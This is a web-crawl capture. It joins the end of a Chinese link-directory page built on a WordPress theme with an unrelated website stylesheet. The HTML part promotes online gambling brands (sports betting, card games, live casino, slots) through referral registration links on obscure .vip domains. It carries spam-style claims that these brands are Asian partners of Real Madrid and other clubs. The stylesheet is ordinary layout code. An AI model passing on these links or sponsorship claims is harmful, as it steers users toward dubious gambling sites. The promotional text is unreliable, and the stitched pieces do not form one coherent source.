title="皇家马德里足球俱乐部亚洲区域合作伙伴"> <div class="card-body py-2 px-3"> <div class="url-content align-items-center d-flex flex-fill"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://www.gzdfcy.com/wp-content/themes/onenav/images/favicon.png" data-src="https://t3.gstatic.cn/faviconV2?client=SOCIAL&amp;type=FAVICON&amp;fallback_opts=TYPE,SIZE,URL&amp;size=128&amp;url=https://hth.com" height="auto" width="auto" alt="华体会"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>华体会</strong> </div> <p class="overflowClip_1 text-muted text-xs">皇家马德里足球俱乐部亚洲区域合作伙伴</p> </div> </div> <div class="url-like"> <div class="text-muted text-xs text-center mr-1"> <span class="views"><i class="iconfont icon-chakan"></i>7,201</span><span class="home-like pl-2 " data-action="post_like" data-id="934" ><i class="iconfont icon-heart"></i> <span class="home-like-934">2</span></span> </div> </div> <div class="url-goto-after mt-2"> </div> </div> </a> <div class="url-goto px-3 pb-1"> <div class="d-flex align-items-center" style="white-space:nowrap"> <div class="tga text-xs py-1"> <span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e4%bd%93%e8%82%b2" rel="tag">体育</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e6%a3%8b%e7%89%8c" rel="tag">棋牌</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e7%94%b5%e7%ab%9e" rel="tag">电竞</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e7%9c%9f%e4%ba%ba" rel="tag">真人</a></span> </div> <a href="https://www.ph8jed.vip:9013/register20797/?i_code=2772810" target="_blank" title="直達" class="togo text-center text-muted is-views" data-id="934" data-toggle="tooltip" data-placement="right"><i class="iconfont icon-goto"></i></a> </div> </div> </div></div><div class="url-card io-px-2 col-1a col-sm-1a col-md-2a col-lg-3a col-xl-5a col-xxl-6a "> <div class="url-body max "> <a href="https://www.3dtzqd.vip:8004/register86586/?i_code=2685882" target="_blank" data-id="932" data-url="https://www.3dtzqd.vip:8004/register86586/?i_code=2685882" class="card is-views mb-4 site-932" data-toggle="tooltip" data-placement="bottom" title="门兴格拉德巴赫亚洲区域合作伙伴"> <div class="card-body py-2 px-3"> <div class="url-content align-items-center d-flex flex-fill"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://www.gzdfcy.com/wp-content/themes/onenav/images/favicon.png" data-src="https://t3.gstatic.cn/faviconV2?client=SOCIAL&amp;type=FAVICON&amp;fallback_opts=TYPE,SIZE,URL&amp;size=128&amp;url=https://ayx.com" height="auto" width="auto" alt="爱游戏"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>爱游戏</strong> </div> <p class="overflowClip_1 text-muted text-xs">门兴格拉德巴赫亚洲区域合作伙伴</p> </div> </div> <div class="url-like"> <div class="text-muted text-xs text-center mr-1"> <span class="views"><i class="iconfont icon-chakan"></i>7,157</span><span class="home-like pl-2 " data-action="post_like" data-id="932" ><i class="iconfont icon-heart"></i> <span class="home-like-932">3</span></span> </div> </div> <div class="url-goto-after mt-2"> </div> </div> </a> <div class="url-goto px-3 pb-1"> <div class="d-flex align-items-center" style="white-space:nowrap"> <div class="tga text-xs py-1"> <span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e4%bd%93%e8%82%b2" rel="tag">体育</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e6%a3%8b%e7%89%8c" rel="tag">棋牌</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e7%94%b5%e7%ab%9e" rel="tag">电竞</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e7%9c%9f%e4%ba%ba" rel="tag">真人</a></span> </div> <a href="https://www.3dtzqd.vip:8004/register86586/?i_code=2685882" target="_blank" title="直達" class="togo text-center text-muted is-views" data-id="932" data-toggle="tooltip" data-placement="right"><i class="iconfont icon-goto"></i></a> </div> </div> </div></div><div class="url-card io-px-2 col-1a col-sm-1a col-md-2a col-lg-3a col-xl-5a col-xxl-6a "> <div class="url-body max "> <a href="https://www.2iudcd.vip:8002/register66767/?i_code=39380319" target="_blank" data-id="928" data-url="https://www.2iudcd.vip:8002/register66767/?i_code=39380319" class="card is-views mb-4 site-928" data-toggle="tooltip" data-placement="bottom" title="罗纳尔迪尼奥亚洲品牌形象大使。瓦伦西亚、拉斯帕耳马斯、阿拉维斯、斯特拉斯堡、卡利亚里区域合作伙伴。"> <div class="card-body py-2 px-3"> <div class="url-content align-items-center d-flex flex-fill"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://www.gzdfcy.com/wp-content/themes/onenav/images/favicon.png" data-src="https://t3.gstatic.cn/faviconV2?client=SOCIAL&amp;type=FAVICON&amp;fallback_opts=TYPE,SIZE,URL&amp;size=128&amp;url=https://www.milans-sports.com/" height="auto" width="auto" alt="米兰体育"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>米兰体育</strong> </div> <p class="overflowClip_1 text-muted text-xs">罗纳尔迪尼奥亚洲品牌形象大使。瓦伦西亚、拉斯帕耳马斯、阿拉维斯、斯特拉斯堡、卡利亚里区域合作伙伴。</p> </div> </div> <div class="url-like"> <div class="text-muted text-xs text-center mr-1"> <span class="views"><i class="iconfont icon-chakan"></i>7,157</span><span class="home-like pl-2 " data-action="post_like" data-id="928" ><i class="iconfont icon-heart"></i> <span class="home-like-928">3</span></span> </div> </div> <div class="url-goto-after mt-2"> </div> </div> </a> <div class="url-goto px-3 pb-1"> <div class="d-flex align-items-center" style="white-space:nowrap"> <div class="tga text-xs py-1"> <span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e4%bd%93%e8%82%b2" rel="tag">体育</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e6%a3%8b%e7%89%8c" rel="tag">棋牌</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e7%94%b5%e7%ab%9e" rel="tag">电竞</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e7%9c%9f%e4%ba%ba" rel="tag">真人</a></span> </div> <a href="https://www.2iudcd.vip:8002/register66767/?i_code=39380319" target="_blank" title="直達" class="togo text-center text-muted is-views" data-id="928" data-toggle="tooltip" data-placement="right"><i class="iconfont icon-goto"></i></a> </div> </div> </div></div><div class="url-card io-px-2 col-1a col-sm-1a col-md-2a col-lg-3a col-xl-5a col-xxl-6a "> <div class="url-body max "> <a href="https://pr.nwroeb.com/?i_code=9591080" target="_blank" data-id="947" data-url="https://pr.nwroeb.com/?i_code=9591080" class="card is-views mb-4 site-947" data-toggle="tooltip" data-placement="bottom" title="部分游戏支持试玩"> <div class="card-body py-2 px-3"> <div class="url-content align-items-center d-flex flex-fill"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://www.gzdfcy.com/wp-content/themes/onenav/images/favicon.png" data-src="https://t3.gstatic.cn/faviconV2?client=SOCIAL&amp;type=FAVICON&amp;fallback_opts=TYPE,SIZE,URL&amp;size=128&amp;url=https://h5.0j80q9t9.com" height="auto" width="auto" alt="多乐游戏"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>多乐游戏</strong> </div> <p class="overflowClip_1 text-muted text-xs">部分游戏支持试玩</p> </div> </div> <div class="url-like"> <div class="text-muted text-xs text-center mr-1"> <span class="views"><i class="iconfont icon-chakan"></i>7,040</span><span class="home-like pl-2 " data-action="post_like" data-id="947" ><i class="iconfont icon-heart"></i> <span class="home-like-947">5</span></span> </div> </div> <div class="url-goto-after mt-2"> </div> </div> </a> <div class="url-goto px-3 pb-1"> <div class="d-flex align-items-center" style="white-space:nowrap"> <div class="tga text-xs py-1"> <span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e6%8d%95%e9%b1%bc" rel="tag">捕鱼</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e6%a3%8b%e7%89%8c" rel="tag">棋牌</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e7%94%b5%e5%ad%90" rel="tag">电子</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e8%80%81%e8%99%8e%e6%9c%ba" rel="tag">老虎机</a></span> </div> <a href="https://pr.nwroeb.com/?i_code=9591080" target="_blank" title="直達" class="togo text-center text-muted is-views" data-id="947" data-toggle="tooltip" data-placement="right"><i class="iconfont icon-goto"></i></a> </div> </div> </div></div> </div> <div class="d-flex flex-fill align-items-center mb-4"> <h4 class="text-gray text-lg m-0"> <i class="site-tag iconfont icon-publish icon-lg mr-1" id="term-263"></i> 优惠活动 </h4> <div class="flex-fill"></div> </div> <div class="row io-mx-n2"> <div class="col-lg-12"> <div class="nothing mb-4">沒有內容</div> </div> </div> </div> </div> </div> </div><!-- content end --> <div class="main-footer footer-stick p-4 footer-type-def"> <div class="footer-inner "> <div class="footer-text "> <div class="footer-copyright text-xs"> Copyright © 2025 帝吧&nbsp;&nbsp; </div> </div> </div></div></div><!-- main-content end --><footer> <div id="footer-tools" class="d-flex flex-column"> <a href="javascript:" id="go-to-up" class="btn rounded-circle go-up m-1" rel="go-top"> <i class="iconfont icon-to-up"></i> </a> <a class="btn rounded-circle custom-tool0 m-1 qr-img" href="javascript:;" data-toggle="tooltip" data-html="true" data-placement="left" title="<img src='https://www.bashu88.com/wp-content/themes/onenav/assets/images/wechat_qrcode.png' height='100' width='100'>"> <i class="iconfont icon-wechat"></i> </a><a class="btn rounded-circle custom-tool1 m-1" href="http://wpa.qq.com/msgrd?v=3&uin=123&site=qq&menu=yes" target="_blank" data-toggle="tooltip" data-placement="left" title="QQ" rel="external noopener nofollow"> <i class="iconfont icon-qq"></i> </a> <a href="javascript:" id="switch-mode" class="btn rounded-circle switch-dark-mode m-1" data-toggle="tooltip" data-placement="left" title="夜間模式"> <i class="mode-ico iconfont icon-light"></i> </a> </div></footer><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/onenav\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script type="text/javascript" src="https://www.gzdfcy.com/wp-content/themes/onenav/js/swiper-bundle.min.js?ver=4.1810" id="swiper-js"></script><script type="text/javascript" src="https://www.gzdfcy.com/wp-content/themes/onenav/js/popper.min.js?ver=4.1810" id="popper-js"></script><script type="text/javascript" src="https://www.gzdfcy.com/wp-content/themes/onenav/js/bootstrap.min.js?ver=4.1810" id="bootstrap-js"></script><script type="text/javascript" src="https://www.gzdfcy.com/wp-content/themes/onenav/js/theia-sticky-sidebar.js?ver=4.1810" id="sidebar-js"></script><script type="text/javascript" src="https://www.gzdfcy.com/wp-content/themes/onenav/js/lazyload.min.js?ver=4.1810" id="lazyload-js"></script><script type="text/javascript" id="appjs-js-extra">/* <![CDATA[ */var theme = {"ajaxurl":"https:\/\/www.gzdfcy.com\/wp-admin\/admin-ajax.php","uri":"https:\/\/www.gzdfcy.com\/wp-content\/themes\/onenav","loginurl":"https:\/\/www.gzdfcy.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.gzdfcy.com","sitesName":"\u5e1d\u5427","addico":"https:\/\/www.gzdfcy.com\/wp-content\/themes\/onenav\/images\/add.png","order":"asc","formpostion":"top","defaultclass":"io-grey-mode","isCustomize":"","icourl":"https:\/\/t3.gstatic.cn\/faviconV2?client=SOCIAL&type=FAVICON&fallback_opts=TYPE,SIZE,URL&size=128&url=","icopng":"","urlformat":"0","customizemax":"10","newWindow":"1","lazyload":"1","minNav":"","loading":"0","hotWords":"baidu","classColumns":" col-2a col-sm-2a col-md-2a col-lg-3a col-xl-5a col-xxl-6a ","apikey":"WyJNakF5TVRJMk16Z3hNalkzIiwiVW1Wd2JqTkNlRkZaUm5GcWF6bDRWV05RTTJsM1dUTkViRlZ2YmtoUiJd","isHome":"1","version":"4.1810"};var localize = {"liked":"\u60a8\u5df2\u7d93\u8b9a\u904e\u4e86\uff01","like":"\u8b1d\u8b1d\u9ede\u8b9a\uff01","networkerror":"\u7db2\u8def\u932f\u8aa4 --.","selectCategory":"\u70ba\u4ec0\u9ebc\u4e0d\u9078\u5206\u985e\u3002","addSuccess":"\u6dfb\u52a0\u6210\u529f\u3002","timeout":"\u8a2a\u554f\u8d85\u6642\uff0c\u8acb\u518d\u8a66\u8a66\uff0c\u6216\u8005\u624b\u52d5\u586b\u5beb\u3002","lightMode":"\u65e5\u9593\u6a21\u5f0f","nightMode":"\u591c\u9593\u6a21\u5f0f","editBtn":"\u7de8\u8f2f","okBtn":"\u78ba\u5b9a","urlExist":"\u8a72\u7db2\u5740\u5df2\u7d93\u5b58\u5728\u4e86 --.","cancelBtn":"\u53d6\u6d88","successAlert":"\u6210\u529f","infoAlert":"\u4fe1\u606f","warningAlert":"\u8b66\u544a","errorAlert":"\u932f\u8aa4","extractionCode":"\u7db2\u76e4\u63d0\u53d6\u78bc\u5df2\u8907\u88fd\uff0c\u9ede\"\u78ba\u5b9a\"\u9032\u5165\u4e0b\u8f09\u9801\u9762\u3002","wait":"\u8acb\u7a0d\u5019","loading":"\u8655\u7406\u8acb\u7a0d\u5f8c...","userAgreement":"\u8acb\u5148\u95b1\u8b80\u4e26\u540c\u610f\u7528\u6236\u5354\u5b9a","reSend":"\u79d2\u5f8c\u91cd\u65b0\u767c\u9001","weChatPay":"\u5fae\u4fe1\u652f\u4ed8","alipay":"\u652f\u4ed8\u5bf6","scanQRPay":"\u8acb\u6383\u78bc\u652f\u4ed8","payGoto":"\u652f\u4ed8\u6210\u529f\uff0c\u9801\u9762\u8df3\u8f49\u4e2d"};/* ]]> */</script><script type="text/javascript" src="https://www.gzdfcy.com/wp-content/themes/onenav/js/app.min.js?ver=4.1810" id="appjs-js"></script><script type="text/javascript" id="appjs-js-after">/* <![CDATA[ *//* <![CDATA[ */ $(document).ready(function(){if($("#search-text")[0]){$("#search-text").focus();}}); /* ]]]]><![CDATA[> *//* ]]> */</script> <script type="text/javascript"> console.log("数据库查询：34次 | 页面生成耗时：0.282329s"); </script> <!-- 自定义代码 --><!-- end 自定义代码 --></body></html>
<!--压缩前的大小: 79647 bytes; 压缩后的大小: 62426 bytes; 节约：21.62% -->

--- FILE ---
content_type: text/css
request_url: https://gyokusenkai.com/ms/static/css/css.css
body_size: 6845
content:
@charset "utf-8";
/* CSS Document */
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,textarea,blockquote,p{ margin:0; padding:0;}
body,pre{ color:#666; font-size:14px; font-family:Microsoft Yahei;}
section,article,aside,header,footer,nav,dialog,figure{ display:block;}
ul, ol{ list-style:none;} 
img,fieldset{ vertical-align:top; border:0;}
h1,h2,h3,h4,h5,h6{ font-size:100%; font-weight:normal;}
address,cite,code,em,th{ font-weight:normal; font-style:normal;}
input,button,textarea,select{ font:100% Microsoft Yahei; vertical-align:middle;}
table,td,tr,th{ font-size:14px;}
.nodispaly{ display:none;}
.line{ height:20px; line-height:20px; font-size:0px; clear:both; overflow:hidden; display:block;}
.clearfix{ *zoom:1;}
.clearfix:after{ display:block; overflow:hidden; clear:both; height:0px; visibility:hidden; content:".";}
a{ color:#666; text-decoration:none;}
a:hover{ color:#d72c43; text-decoration:underline;}
.width_all{ max-width:1280px; margin:0 auto;}
.width_all:after{ display:block; overflow:hidden; clear:both; height:0px; visibility:hidden; content:".";}
.width_all_52{ max-width:52%; margin:0 auto;}
.width_all_52:after{ display:block; overflow:hidden; clear:both; height:0px; visibility:hidden; content:".";}

/*head_top*/
.head_top{ width:100%; margin:0 auto; z-index:1000; position:relative; position:fixed;}/* background:-webkit-gradient(linear,center top,center bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0)));*/
.head_top .logo{ float:left; width:240px; margin:32px auto;}
.head_top .logo img{ width:100%;}
.head_top h1{ display:none;}
.h_active{ background:#0a408a;}

.top_r_spz{ float:right;}
.top_r_ss{ float:left; width:28px; height:28px; cursor:pointer; position:relative; margin:30px 0; padding:0 13px 0 0;}
.top_r_ss:after{ position:absolute; right:0; top:6px; width:1px; height:16px; content:""; background:#eee;}
.ss_xl{ position:absolute; right:0; top:-6px; padding:0; width:0; overflow:hidden; -webkit-transition:0.3s; transition:0.3s;}
.top_r_ss:hover .ss_xl{ width:280px;}
.top_r_ss:hover img{ display:none;}
.ss_xl *{ box-sizing:border-box;}
.ss_xl form{ position:relative; z-index:99;}
.ss_xl input{ display:block; font-size:14px; line-height:40px; color:#666; background:#f2f2f2; width:100%; padding:0 40px 0 20px; border-radius:20px; border:none;outline-style:none;}
.ss_xl a{ position:absolute; right:0; top:0; width:40px; height:40px; background:url(../images/ss_dw.png) center no-repeat; background-size:40px 40px;}
.head_top .cnen{ float:right; margin:33px 0 33px 12px;}
.head_top .cnen a{ background:#fff; font-size:14px; line-height:22px; color:#333; font-family:Arial; display:block; transition:all .35s; text-transform:uppercase; padding:0 8px;}
.head_top .cnen a:hover{ text-decoration:none; background:#0a408a; color:#fff;}

/*nav*/
.header{ float:right;}
.nav{ font-size:0px;}
.nav .m{ display:inline-block; z-index:10; position:relative;}
.nav li a{ display:block; font-size:16px; color:#fff; line-height:88px; padding:0 20px; z-index:98;}
.nav li:nth-child(1) a{ padding:0 36px;}
.nav li:hover a, .nav li a.cutter{ text-decoration:none; background:url(../images/dh_hover.png) center no-repeat;}
.nav li:hover a:after, .nav li a.cutter:after{ width:64px; height:2px; background:#d72c43; position:absolute; bottom:0; left:50%; content:""; margin:0 0 0 -32px;}
.nav .sub{ position:absolute; left:0; top:88px; background:rgba(10,64,138,.88); width:3600%; margin:0 0 0 -1750%; text-align:center; padding:10px 0;}
.nav .sub a:after{ display:none;}
.nav .sub a{ display:inline-block; font-size:14px; line-height:26px; padding:0; margin:0 20px;}
/*.nav .sub .sub_left{ float:left; width:56%; position:relative;}
.nav .sub .sub_left:before{ position:absolute; right:0; top:0; content:""; width:1px; height:100%; background:#eee;}
.nav .sub .sub_left .xl_name{ color:#d72c43; font-size:18px; font-weight:bold; line-height:40px; margin:0 0 14px 0;}
.nav .sub .sub_left ol{ width:88%; margin:0; overflow:hidden;}
.nav .sub .sub_left ol li{ float:left; width:50%;}
.nav .sub .sub_left ol li i{ float:left; font-family:宋体; line-height:40px; margin:0 10px 0 0; font-style:normal; font-weight:bold; font-size:14px;}
.nav .sub .sub_left ol li a{ display:block; color:#fff; font-size:16px; line-height:40px; background:none; padding:0;}
.nav .sub .sub_left ol li a:hover{ color:#d72c43; background:none;}
.nav .sub .sub_left ol li a:after{ display:none;}
.nav .sub .sub_right{ float:right; width:38%; background:#fff;}
.nav .sub .sub_right img{ width:100%;}*/

#navToggle{ display:none;}
.m_nav{ position:fixed; top:0px; width:100%; height:100%; background:#fff; transition:all ease 0.5s; -webkit-transition:all ease 0.5s; z-index:1000; opacity:1; visibility:visible; margin-top:0; overflow-y:auto; transition:all .6s cubic-bezier(.77, 0, .175, 1) 0ms; top:0; transform:translateX(100%);}
.m_nav.open{ transform:translateX(0);}
.m_nav .top{ height:60px; padding:20px; box-sizing:border-box;}
.m_nav .top .closed{ width:30px; height:30px; vertical-align:middle; float:right; cursor:pointer;}
.m_nav .ul{ margin:0;}
.m_nav .ul li{ padding:0 20px; border-bottom:1px solid #f5f5f5; -webkit-transform:translateY(100%); transform:translateY(100%); -webkit-transition:all .6s cubic-bezier(.77, 0, .175, 1) 0ms; transition:all .6s cubic-bezier(.77, 0, .175, 1) 0ms; opacity:0;}
.m_nav.open .ul li{	opacity:1; -webkit-transform:translateY(0); transform:translateY(0);}
.m_nav .ul li:nth-child(1){ -webkit-transition:all .2s cubic-bezier(.77, 0, .175, 1) 0ms; transition:all .2s cubic-bezier(.77, 0, .175, 1) 0ms;}
.m_nav .ul li:nth-child(2){ -webkit-transition:all .4s cubic-bezier(.77, 0, .175, 1) 0ms; transition:all .4s cubic-bezier(.77, 0, .175, 1) 0ms;}
.m_nav .ul li:nth-child(3){ -webkit-transition:all .6s cubic-bezier(.77, 0, .175, 1) 0ms; transition:all .6s cubic-bezier(.77, 0, .175, 1) 0ms;}
.m_nav .ul li:nth-child(4){ -webkit-transition:all .8s cubic-bezier(.77, 0, .175, 1) 0ms; transition:all .8s cubic-bezier(.77, 0, .175, 1) 0ms;}
.m_nav .ul li:nth-child(5){ -webkit-transition:all 1.0s cubic-bezier(.77, 0, .175, 1) 0ms; transition:all 1.0s cubic-bezier(.77, 0, .175, 1) 0ms;}
.m_nav .ul li:nth-child(6){ -webkit-transition:all 1.2s cubic-bezier(.77, 0, .175, 1) 0ms; transition:all 1.2s cubic-bezier(.77, 0, .175, 1) 0ms;}
.m_nav .ul li:nth-child(7){ -webkit-transition:all 1.4s cubic-bezier(.77, 0, .175, 1) 0ms; transition:all 1.4s cubic-bezier(.77, 0, .175, 1) 0ms;}
.m_nav .ul li:nth-child(8){ -webkit-transition:all 1.6s cubic-bezier(.77, 0, .175, 1) 0ms; transition:all 1.6s cubic-bezier(.77, 0, .175, 1) 0ms;}
.m_nav .ul li a{ display:block; text-decoration:none; color:#333; font-size:18px; height:50px; line-height:50px; width:100%;}
.m_nav .ul li .dropdown_menu{ display:none;}
.m_nav .ul li.dropdown.active .dropdown_menu{ display:block;}
.m_nav .ul li .dropdown_menu a{	display:block; height:42px; line-height:42px; font-size:16px; padding:0 20px; box-sizing:border-box; border-bottom:1px solid #f5f5f5;}
.m_nav .ul li .dropdown_menu a:last-child{ border:none;}

/*banner*/
.flexslider{ position:relative;}
.flexslider .slides > li{ display:none; -webkit-backface-visibility:hidden; overflow:hidden;}
.flexslider .slides img{ width:100%; display:block; border-radius:0px; position:relative; left:50%; -webkit-transform:translate(-50%,0); transform:translate(-50%,0);}
.flex-pauseplay span{ text-transform:capitalize;}
.flex-control-nav{ width:100%; text-align:center; position:absolute; bottom:10px;}
.flex-control-nav li{ margin:0 6px; display:inline-block; zoom:1;}
.flex-control-paging li a{ width:40px; height:3px; display:block; background:rgba(255,255,255,.68); cursor:pointer; text-indent:-9999px;}
.flex-control-paging li a.flex-active{ background:#fff; cursor:default;}
.banner_sj{ display:none;}

/*new_product*/
.new_product{ margin:60px auto;}
.new_p_k{ width:100%; margin:0 auto 0 auto; overflow:hidden;}
.new_p_name{ float:left; font-size:24px; line-height:30px; color:#0a408a;}
.new_p_name span{ display:block; font-size:14px; color:#666; font-weight:normal;}
.new_p_more{ float:right; width:87px; text-align:center; background:url(../images/ico_down2.png) center bottom no-repeat; margin:15px 0 0 0;}
.new_p_more a{ font-size:14px; color:#0a408a; line-height:30px;}
.new_p_more a:hover{ text-decoration:none;}
.n_product{ width:100%; margin:36px auto 0 auto;}
.n_product li{ float:left; width:33.3333333334%; margin:0; position:relative; transition:all .5s; overflow:hidden;}
.n_product li img{ width:100%; transition:all .5s;}
.n_product li:hover img{ transform:scale(1.2);}
/*.n_product li:hover{ transform:translateY(-4px); animation-fill-mode:forwards; box-shadow:0 4px 30px rgba(0,0,0,.35);}*/
.n_product li .new_p_hover{ display:none;}
.n_product li:hover .new_p_hover{ display:flex; justify-content:center; align-items:center; flex-direction: column; position:absolute; left:0; top:0; width:100%; height:100%; background:rgba(215,44,67,.8);}
.n_product li .brand_hover{ display:flex; justify-content:center; align-items:center; flex-direction:column; position:absolute; left:0; top:0; width:100%; height:100%; background:rgba(0,0,0,.75);}
.n_product li .new_p_cn{ width:88%; margin:0 auto; font-size:22px; color:#fff; line-height:30px; text-align:center;}
.n_product li .new_p_js{ width:88%; margin:10px auto 16px auto; text-align:center;}
.n_product li .new_p_js pre{ font-size:14px; color:#fff; line-height:24px;}
.n_product li .new_p_more{ width:108px; margin:0 auto; overflow:hidden; text-transform:uppercase;}
.n_product li .new_p_more a{ display:block; font-size:12px; color:#333; line-height:36px; background:#fff; text-align:center; transition:all .5s;}
.n_product li .new_p_more a:hover{ text-decoration:none; background:#0a408a; color:#fff;}
.n_product li p{ position:absolute; bottom:-28px; left:0; font-size:14px; margin:0; width:100%; text-align:center; opacity:1; transition:all .5s;}
.n_product li:hover p{ opacity:0;}

/*solution*/
.solution{ width:100%; margin:0 auto; background:#f0f0f0; overflow:hidden; padding:60px 0;}
.solution_t{ width:100%; margin:0 auto 0 auto; overflow:hidden;}
.solution_name{ float:left; font-size:24px; line-height:30px; color:#0a408a;}
.solution_name span{ display:block; font-size:14px; color:#666; font-weight:normal;}
.solution_more{ float:right; width:87px; text-align:center; background:url(../images/ico_down2.png) center bottom no-repeat; margin:15px 0 0 0;}
.solution_more a{ font-size:14px; color:#0a408a; line-height:30px;}
.solution_more a:hover{ text-decoration:none;}
.solution_width{ width:100%; margin:36px auto 0 auto; position:relative;}
.solution_width .pre,.solution_width .next{ position:absolute; display:block; width:55px; height:110px; top:50%; margin:-55px 0 0 0; z-index:10;}
.solution_width .pre{ left:-85px; cursor:pointer; background:url(../images/next.png) left center no-repeat;}
.solution_width .next{ right:-85px; cursor:pointer; background:url(../images/prev.png) left center no-repeat;}
.solution_width .pre:hover{ background:url(../images/next.png) -55px center no-repeat;}
.solution_width .next:hover{ background:url(../images/prev.png) -55px center no-repeat;}
.solution_w_id{ width:100%; margin:0 auto; overflow:hidden; z-index:9; padding:10px 0 18px 0;}
.solution_w_id ul{ width:800%;}
.solution_w_id ul li{ float:left; width:3.9%; margin:0 0.4% 0 0; position:relative; background:#fff;}
.solution_w_id ul li:hover{ background:#e6e9eb;}
.solution_w_id ul li .solution_img{ width:100%; margin:0 auto; overflow:hidden;}
.solution_w_id ul li .solution_img img{ width:100%;}
.solution_w_id ul li a{ display:block; color:#fff;}
.solution_w_id ul li:hover a{ text-decoration:none;}
.solution_w_id ul li .solution_sz{ position:absolute; top:-10px; right:10px; background:url(../images/fang.png) center no-repeat; font-size:18px; line-height:42px; width:45px; padding:0 0 0 12px; text-align:center;}
.solution_w_id ul li .solution_jies{ margin:0 auto; width:100%; color:#333; line-height:26px; position:relative;}
.solution_w_id ul li .solution_jies em{ width:88%; margin:12px auto; font-size:16px; color:#333; height:52px; display:-webkit-box; overflow:hidden; text-overflow:ellipsis; -webkit-line-clamp:2; -webkit-box-orient:vertical;}
.solution_w_id ul li .solution_jies p{ width:88%; margin:12px auto 38px auto; height:78px; display:-webkit-box; overflow:hidden; text-overflow:ellipsis; -webkit-line-clamp:3; -webkit-box-orient:vertical;}
.solution_w_id ul li .solution_more{ width:130px; position:absolute; bottom:-18px; left:50%; margin:0 0 0 -65px; background:#ddd; text-align:center; color:#424242; border-radius:18px; font-size:14px; line-height:36px;}
.solution_w_id ul li .solution_more i{ font-family:宋体; font-style:normal; font-size:14px; font-weight:bold;}
.solution_w_id ul li:hover .solution_more{ background:#0a408a; color:#fff;}

/*about_us*/
.about_us{ margin:60px auto;}
.about_left{ float:left; width:52%;}
.about_left .about_name{ font-size:24px; line-height:30px; color:#0a408a;}
.about_left .about_profiles{ margin:26px 0 42px 0; font-size:14px; color:#666; line-height:25px;}
.about_left .about_more{ width:132px;}
.about_left .about_more img{ width:25px; height:12px; margin:15px 0 0 14px;}
.about_left .about_more a{ display:block; text-align:center; line-height:40px; font-size:14px; color:#fff; background:#0a408a;}
.about_left .about_more a:hover{ text-decoration:none; background:#d72c43;}
.about_right{ float:right; width:42%;}
.about_right img{ width:100%;}

/*news*/
.news{ width:100%; background:#f0f0f0; overflow:hidden; margin:0 auto; padding:48px 0;}
.news_kt{ margin:0 auto;}
.news_name{ float:left; font-size:24px; line-height:30px; color:#0a408a;}
.news_name span{ display:block; font-size:14px; color:#666; font-weight:normal;}
.news_more{ float:right; width:87px; text-align:center; background:url(../images/ico_down2.png) center bottom no-repeat; margin:15px 0 0 0;}
.news_more a{ font-size:14px; color:#0a408a; line-height:30px;}
.news_more a:hover{ text-decoration:none;}
.news_w{ margin:36px auto 0 auto;}
.news_left{ float:left; width:33.5%; position:relative;}
.news_left img{ width:100%;}
.news_left em{ position:absolute; left:0; bottom:0; width:100%; background:rgba(215,44,67,.8); font-size:16px; color:#fff; line-height:36px; text-align:center; height:36px; display:-webkit-box; overflow:hidden; text-overflow:ellipsis; -webkit-line-clamp:1; -webkit-box-orient:vertical;}
.news_right{ float:right; width:62.5%;}
.news_right ul{ overflow:hidden;}
.news_right ul li{ float:left; width:48%; margin:0 4% 0 0; border-bottom:#ccc 1px solid;}
.news_right ul li:nth-child(2n){ margin:0;}
.news_right ul li a{ font-size:14px; color:#666; line-height:50px; height:50px; display:-webkit-box; overflow:hidden; text-overflow:ellipsis; -webkit-line-clamp:1; -webkit-box-orient:vertical; background:url(../images/news_tb.png) left center no-repeat; padding:0 0 0 14px;}
.news_right ul li a:hover{ text-decoration:none; color:#0a408a;}

/*links*/
.yl_link{ width:100%; margin:60px auto 28px auto; border-bottom:#cecece 1px solid;}
.link_name{ font-size:24px; color:#0a408a; line-height:52px;}
.link_name span{ display:inline-block; position:relative;}
.link_name span:before{ position:absolute; left:0; bottom:-1px; content:""; width:100%; height:2px; background:#d72c43;}
.links{ margin:28px auto 60px auto; font-size:14px; color:#666; line-height:25px;}
.links a{ color:#666; margin:0 20px 0 0;}
.links a:hover{ text-decoration:none; color:#d72c43;}

/*footer*/
.footer{ width:100%; background:#0a408a; padding:30px 0 36px 0;}
.footer_left{ float:left; width:75%; position:relative;}
